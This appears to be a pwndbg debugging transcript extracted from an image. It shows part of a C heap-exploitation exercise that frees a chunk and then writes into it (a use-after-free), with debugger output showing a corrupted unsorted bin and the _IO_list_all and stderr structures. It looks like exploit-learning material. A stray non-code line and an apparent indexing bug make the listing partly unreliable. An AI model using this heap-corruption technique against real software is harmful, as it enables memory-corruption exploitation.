 In file: /root/f/advantage2tmp.c
59       num -= 0x10;
60     *(char*)((ull)a+8+ix) = num;
61   }
回收站
62
63
64   malloc(0x450);
65
66   if((ull)size_stderr <= 0x408){
67     for(int ix=0;ix!=7;++ix){
68       temp_ptrs[ix] = malloc(size_stderr);
69     }
70     for(int ix=0;ix!=7;++ix){
71       free(temp_ptrs[size_stderr]);
72     }
73   }
► 74   free(attack);
75
76   attack[0] = 0xdeadbeefcafebabe;
77   size_t* ib = malloc(size_stderr);
78
79
80   return 0;
81 }
pwndbg> tel &_IO_list_all
00:0000│   0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xfbad2086
01:0008│   0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│   0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xfbad2086
05:0028│   0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>